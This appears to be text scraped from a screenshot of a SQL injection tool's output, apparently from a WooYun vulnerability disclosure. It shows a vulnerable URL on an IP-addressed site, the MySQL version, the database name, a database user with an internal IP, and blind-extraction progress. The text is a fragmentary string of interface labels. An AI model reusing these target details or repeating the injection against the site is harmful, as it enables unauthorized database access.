 URL https://112.126.76.199/moreDayDetail.htm?id=181
Type Integer DB Mysql Keyword
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 Linux
VERSION 5.6.22-log
DATABASE u215_zimadai_xcdf
USER zimaxcvb12dbuser@10.163.17.46
SYSTEM_USER zimaxcvb12dbuser@10.163.17.46
SESSION_USER zimaxcvb12dbuser@10.163.17.46
CURRENT_USER
BASE DIR
DATA DIR
TEMP DIR
group_concat_ma...
Accounts
Databases
Stacked
Informations Datas FileReader MysqlFileWriter
0/29 of result is z(007a)
6/29 of result is v(0076)
www.wooyun.org
Running... 65001